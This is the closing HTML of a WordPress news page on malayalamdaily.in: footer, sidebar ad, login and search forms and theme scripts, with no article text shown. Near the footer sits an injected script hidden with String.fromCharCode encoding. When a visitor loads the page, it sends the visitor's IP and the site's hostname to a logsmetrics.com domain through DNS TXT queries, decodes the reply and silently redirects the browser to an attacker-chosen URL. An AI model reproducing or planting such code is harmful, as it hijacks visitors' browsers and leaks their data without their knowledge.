				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1419029301_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1419029301_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-436234019" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_74205_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_74205_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_74205_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_74205_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_74205_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>